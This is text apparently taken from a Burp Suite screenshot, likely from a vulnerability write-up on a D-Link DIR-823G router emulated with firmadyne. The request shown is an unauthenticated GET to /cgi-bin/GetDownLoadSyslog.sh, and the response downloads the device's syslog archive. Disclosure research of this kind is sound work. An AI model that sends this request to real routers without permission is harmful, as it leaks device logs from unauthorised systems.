 Go Cancel < ▼ > ▼ Target: http://192.168.0.1
Request
Raw Headers Hex
GET /cgi-bin/GetDownLoadSyslog.sh HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:50.0) Gecko/20100101
Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: close
Upgrade-Insecure-Requests: 1
If-Modified-Since: Tue Jul 24 09:46:32 2018
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.0 200 OK
Pragma: no-cache\n
Cache-control: no-cache\n
Content-type: application/octet-stream
Content-Transfer-Encoding: binary
Content-Disposition: attachment; filename="D-Link-DIR-823G-20160218-syslog.tar.gz"
var/log/messages
000666 0000000 0000000 00000617027 12661131442 012700
0
ustar
root root
Feb 18 01:51:30 rlx-linux kern.info kernel: [ 395.44000
firmadyne: close[PID: 167 (klogd)]: fd:5